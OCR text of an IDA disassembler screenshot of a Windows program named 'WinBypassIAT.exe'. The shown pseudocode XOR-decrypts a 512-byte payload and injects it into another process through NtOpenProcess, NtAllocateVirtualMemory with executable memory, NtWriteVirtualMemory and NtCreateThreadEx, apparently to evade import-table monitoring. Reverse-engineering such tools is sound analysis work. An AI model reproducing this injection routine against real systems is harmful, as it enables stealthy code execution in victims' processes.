 IDA - WinBypassIAT.exe C:\Users\8erg\Downloads\WinBypassIAT.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
main
__scrt_common_main_seh(void)
main
Line 1 of 2
Graph overview
IDA View-A, Pseudocode-A Hex View-1 Structures Enums Imports Exports
IDA View-A
; Attributes: bp-based frame fpd=100h
; int __cdecl main(int argc, const char **argv, const char **envp)
main proc near
var_1E0= qword ptr -1E0h
var_1D8= qword ptr -1D8h
var_1D0= dword ptr -1D0h
var_1C8= qword ptr -1C8h
var_1C0= qword ptr -1C0h
var_1B8= qword ptr -1B8h
var_1B0= qword ptr -1B0h
var_1A0= qword ptr -1A0h
var_198= qword ptr -198h
var_190= qword ptr -190h
var_188= dword ptr -188h
var_180= xmmword ptr -180h
var_170= xmmword ptr -170h
var_160= qword ptr -160h
var_158= xmmword ptr -158h
var_148= qword ptr -148h
var_140= qword ptr -140h
String= byte ptr -130h
var_20= qword ptr -20h
var_10= byte ptr -10h
arg_0= qword ptr  10h
arg_8= qword ptr  18h
arg_10= qword ptr  20h
arg_18= qword ptr  28h
; __unwind { // __GSHandlerCheck
mov [rsp-8+arg_10], rbx
mov [rsp-8+arg_18], rsi
push rbp
push rdi
push r12
lea rbp, [rsp-0F0h]
sub rsp, 1F0h
mov rax, cs:__security_cookie
xor rax, rsp
mov [rbp+100h+var_20], rax
xor r12d, r12d
mov [rbp+100h+var_148], 200h
xorps xmm0, xmm0
64.00% (-154,-93) (23,295) 0000068C 000000014000128C: main+C (Synchronized with Hex View-1)
Pseudocode-A
123 v25 = v24 + 1;
124 v26 = v24 + 1 <= 0xA;
125 v27 = 0i64;
126 if ( v26 )
127 v27 = v25;
128 byte_140005090[i + 1] ^= byte_140005080[v27];
129 v28 = v27 + 1;
130 v26 = v27 + 1 <= 0xA;
131 v29 = 0i64;
132 if ( v26 )
133 v29 = v28;
134 byte_140005090[i + 2] ^= byte_140005080[v29];
135 v30 = v29 + 1;
136 v26 = v29 + 1 <= 0xA;
137 v31 = 0i64;
138 if ( v26 )
139 v31 = v30;
140 v22 = v31 + 1;
141 byte_140005090[i + 3] ^= byte_140005080[v31];
142 }
143 *(_QWORD *)&v39 = 3376i64;
144 if ( v14(&v33, 0x1FFFFFi64, &v36, &v39) < 0 )
145 sub_140001070("NtOpenProcess failed: 0x%X\n");
146 if ( v16(v33, &v34, 0i64, &v40, 12288, 64) < 0 )
147 sub_140001070("NtAllocateVirtualMemory failed: 0x%X\n");
148 if ( v18(v33, v34, byte_140005090, 512i64, &v41) < 0 )
149 sub_140001070("NtWriteVirtualMemory failed: 0x%X\n");
150 if ( v20(&v35, 0x1FFFFFi64, 0i64, v33, v34, 0i64, 0, 0i64, 0i64, 0i64, 0i64) < 0 )
151 sub_140001070("NtCreateThreadEx failed: 0x%X\n");
152 sub_140001070("[#] Press <Enter> To Quit ... ");
153 getchar();
154 return 0;
155 }
000008C0 main:143 (1400014C0)
Output
14000140E: variable 'v21' is possibly undefined
1400010D0: using guessed type __int64 __fastcall sub_1400010D0(_QWORD, _QWORD, _QWORD);
140001748: using guessed type __int64 sub_140001748(void);
140005080: using guessed type _BYTE byte_140005080[16];
140005090: using guessed type _BYTE byte_140005090[512];
140001280: using guessed type CHAR String[272];
Python
AU: idle Down Disk: 22GB